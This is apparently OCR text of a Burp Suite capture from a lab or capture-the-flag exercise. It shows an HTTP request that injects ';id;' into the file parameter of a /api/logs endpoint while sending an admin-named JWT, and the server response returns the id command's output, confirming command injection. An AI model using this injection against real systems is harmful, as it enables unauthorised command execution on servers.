 Send Cancel < ▼ > ▼ Target: http://10.129.252.221 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/logs?file=;id; HTTP/1.1
2 Host: 10.129.252.221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTg5MjAzODE1MjhjODA0NzMwN2NkY2MiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpb
CI6InNtMWwzekBkYXNpdGgud29ya3MiLCJpYXQiOjE2MzYzNzY3MDh9.Zeizpb1rDESSyraKXhZmpRZ5vtkzVuvLRrp-Adhs-MI
9 Connection: close
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 If-None-Match: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
14 Content-Length: 0
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
2
3
4 set=utf-8
5
6
7
8 qvg"
9
10 e can view logs from server 😃\nab3e953 Added the codes\nuid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"
? Search... 0 matches
INSPECTOR
Done 394 bytes | 43 millis